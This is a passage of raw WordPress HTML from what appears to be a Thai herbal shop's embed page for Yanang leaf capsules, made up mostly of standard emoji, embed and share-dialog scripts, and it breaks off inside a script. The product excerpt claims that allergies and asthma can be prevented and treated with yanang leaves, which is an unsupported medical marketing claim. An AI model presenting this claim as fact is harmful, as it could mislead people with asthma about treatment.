\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 http://everysale.thaicentralgarden.com/everysale/index.php?route=product/product&amp;path=69&amp;product_id=94\r\n\r\n\u0e2a\u0e48\u0e27\u0e19\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e27\u0e01 \u0e08\u0e30\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e01\u0e34\u0e19\u0e40\u0e2d\u0e07 \u0e41\u0e19\u0e30\u0e19\u0e33\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19 \u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e14\u0e23.\u0e2b\u0e21\u0e2d\u0e1b\u0e23\u0e35\u0e22\u0e32\u0e20\u0e32 \u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e21\u0e35\u0e17\u0e31\u0e49\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e04\u0e31\u0e49\u0e19\u0e41\u0e25\u0e30\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\r\n&nbsp;\r\n\r\n\u0e1c\u0e25\u0e34\u0e15\u0e42\u0e14\u0e22\r\n\u0e21\u0e34\u0e25\u0e34\u0e13\u0e04\u0e25\u0e34\u0e19\u0e34\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22\r\n\u0e43\u0e1a\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e17\u0e35\u0e48 10108004095\r\n\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\r\nCall center \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 098-171-0545\r\nLine id : @sukanyathaig\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21 Call center 098-171-0545","datePublished":"2015-12-11"}]},{"@type":"BreadcrumbList","@id":"https://thaiherb.manowvan.com/product/yanang/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":1,"item":{"@id":"https://thaiherb.manowvan.com","name":"\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e17\u0e32\u0e07\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e23\u0e31\u0e1a\u0e1c\u0e25\u0e34\u0e15\u0e22\u0e32\u0e2a\u0e2d\u0e14\u0e0a\u0e48\u0e2d\u0e07\u0e04\u0e25\u0e2d\u0e14 \u0e0a\u0e19\u0e34\u0e14\u0e19\u0e49\u0e33\u0e41\u0e25\u0e30\u0e40\u0e21\u0e47\u0e14  - \u0e23\u0e31\u0e1a\u0e1c\u0e25\u0e34\u0e15\u0e22\u0e32\u0e2a\u0e2d\u0e14\u0e0a\u0e48\u0e2d\u0e07\u0e04\u0e25\u0e2d\u0e14 \u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07 \u0e21\u0e35\u0e17\u0e31\u0e49\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e25\u0e30\u0e41\u0e25\u0e30\u0e40\u0e21\u0e47\u0e14 \u0e02\u0e32\u0e22 2Fit"}},{"@type":"ListItem","position":2,"item":{"@id":"https://thaiherb.manowvan.com/product-category/shop/","name":"Shop \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14"}},{"@type":"ListItem","position":3,"item":{"@id":"https://thaiherb.manowvan.com/product/yanang/","name":"\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e38\u0e25  - \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e17\u0e32\u0e07\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e23\u0e31\u0e1a\u0e1c\u0e25\u0e34\u0e15\u0e22\u0e32\u0e2a\u0e2d\u0e14\u0e0a\u0e48\u0e2d\u0e07\u0e04\u0e25\u0e2d\u0e14 \u0e0a\u0e19\u0e34\u0e14\u0e19\u0e49\u0e33\u0e41\u0e25\u0e30\u0e40\u0e21\u0e47\u0e14"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thaiherb.manowvan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
			a.wc-embed-button {
				border-radius: 4px;
				border: 1px solid #ddd;
				box-shadow: 0px 1px 0 0px rgba(0, 0, 0, 0.05);
				display:inline-block;
				padding: .5em;
			}
			a.wc-embed-button:hover, a.wc-embed-button:focus {
				border: 1px solid #ccc;
				box-shadow: 0px 1px 0 0px rgba(0, 0, 0, 0.1);
				color: #999;
				text-decoration: none;
			}
			.wp-embed-excerpt p {
				margin: 0 0 1em;
			}
			.wc-embed-price {
				display: block;
				opacity: .75;
				font-weight: 700;
				margin-top: -.75em;
			}
			.wc-embed-rating {
				display: inline-block;
			}
		</style>
		<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/thaiherb.manowvan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thaiherb.manowvan.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.8.3" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://thaiherb.manowvan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thaiherb.manowvan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel='stylesheet' id='form-manager-css-css' href='https://thaiherb.manowvan.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aca33b9c04-css' href='https://thaiherb.manowvan.com/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.15' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://thaiherb.manowvan.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3088 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	<div class="wp-embed post-3088 product type-product status-publish has-post-thumbnail product_cat-shop product_cat-thai-traditional-medicine-training-institute product_cat-herb product_tag-bamboo-grass-capsule product_tag-tiliacora-triandra-capsule first instock sale shipping-taxable purchasable product-type-simple">
		
		<p class="wp-embed-heading">
			<a href="https://thaiherb.manowvan.com/product/yanang/" target="_top" data-wpel-link="internal">
				ย่านางชนิดแคปซุล			</a>
		</p>

					<div class="wp-embed-featured-image square">
				<a href="https://thaiherb.manowvan.com/product/yanang/" target="_top" data-wpel-link="internal">
					<img width="350" height="204" src="https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang-350x204.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ย่านาง" decoding="async" fetchpriority="high" srcset="https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang-350x204.jpg 350w, https://thaiherb.manowvan.com/wp-content/uploads/2015/12/yanang.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
			</div>
		
		<div class="wp-embed-excerpt"><p><span class="wc-embed-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#3647;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>300.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#3647;300.00.</span></span></p><p>โรคภูมิแพ้ หอบหืดป้องกันรักษาได้ ใช้ใบย่านาง เป็นโรคหอบ &hellip; <a href="https://thaiherb.manowvan.com/product/yanang/" class="wp-embed-more" target="_top" data-wpel-link="internal">อ่านเพิ่มเติม <span class="screen-reader-text">ย่านางชนิดแคปซุล</span></a></p>
<p><a href="https://thaiherb.manowvan.com/cart/?add-to-cart=3088" class="wp-embed-more wc-embed-button" data-wpel-link="internal">ซื้อเลย</a> <a href="https://thaiherb.manowvan.com/product/yanang/" class="wp-embed-more wc-embed-button" data-wpel-link="internal">อ่านเพิ่มเติม</a></p></div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://thaiherb.manowvan.com" target="_top" data-wpel-link="internal"><img src="https://thaiherb.manowvan.com/wp-content/uploads/2021/03/cropped-favicon1-32x32.png" srcset="https://thaiherb.manowvan.com/wp-content/uploads/2021/03/cropped-favicon1-100x100.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="เปิดการแบ่งปันการโต้ตอบ">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="ตัวเลือกการแบ่งปัน">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-3088-419927636" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-3088-419927636" aria-selected="false" tabindex="-1">HTML Embed</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-3088-419927636" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://thaiherb.manowvan.com/product/yanang/" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-3088-419927636" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-3088-419927636">
						คัดลอกและวาง URL นี้ลงในเว็บ WordPressของคุณเพื่อเล่น					</p>
				</div>
				<div id="wp-embed-share-tab-html-3088-419927636" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-3088-419927636" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;Dl2yVUfwZr&quot;&gt;&lt;a href=&quot;https://thaiherb.manowvan.com/product/yanang/&quot;&gt;ย่านางชนิดแคปซุล&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://thaiherb.manowvan.com/product/yanang/embed/#?secret=Dl2yVUfwZr&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;ย่านางชนิดแคปซุล&amp;#8221; &amp;#8212; สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด&quot; data-secret=&quot;Dl2yVUfwZr&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-3088-419927636">
						คัดลอกและวางโค้ดนี้ในเว็บของคุณเพื่อเล่น					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="ปิดการแบ่งปันการโต้ตอบ">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var 